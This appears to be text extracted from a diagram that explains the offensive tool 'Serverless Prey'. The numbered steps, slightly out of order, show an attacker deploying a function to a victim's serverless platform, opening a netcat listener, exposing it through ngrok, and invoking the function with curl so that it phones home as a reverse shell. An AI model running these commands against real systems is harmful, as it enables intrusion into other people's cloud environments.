 Attacker deploys Serverless Prey to the victim's Serverless Platform
npx serverless deploy || terraform apply
1
5
4
Attacker invokes Serverless Prey function with the accessible netcat listener's info
curl https://URL.TO/Prey?host=NGROK_HOST&port=NGROK_PORT
2
Attacker opens a netcat listener
nc -l 4444
Prey will phone home to the netcat listener
(via ngrok if necessary)
3
If necessary,
expose listener to the victim's
Serverless Platform via ngrok
ngrok tcp 4444
ngrok
netcat